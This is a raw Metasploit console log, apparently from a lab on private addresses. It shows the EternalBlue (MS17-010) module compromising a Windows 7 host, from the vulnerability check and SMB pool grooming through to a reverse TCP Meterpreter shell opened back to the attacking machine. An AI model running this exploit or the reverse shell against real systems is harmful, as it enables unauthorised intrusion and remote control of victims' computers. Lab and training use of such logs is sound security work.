 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.214.149:4444
[*] 192.168.214.150:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.214.150:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.214.150:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.214.150:445 - The target is vulnerable.
[*] 192.168.214.150:445 - Connecting to target for exploitation.
[+] 192.168.214.150:445 - Connection established for exploitation.
[+] 192.168.214.150:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.214.150:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.214.150:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.214.150:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.214.150:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.214.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.214.150:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.214.150:445 - Sending all but last fragment of exploit packet
[*] 192.168.214.150:445 - Starting non-paged pool grooming
[+] 192.168.214.150:445 - Sending SMBv2 buffers
[+] 192.168.214.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.214.150:445 - Sending final SMBv2 buffers.
[*] 192.168.214.150:445 - Sending last fragment of exploit packet!
[*] 192.168.214.150:445 - Receiving response from exploit packet
[+] 192.168.214.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.214.150:445 - Sending egg to corrupted connection.
[*] 192.168.214.150:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.214.150
[*] Meterpreter session 1 opened (192.168.214.149:4444 → 192.168.214.150:49180) at 2022-11-04 23:01:43 -0400
[+] 192.168.214.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.214.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.214.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >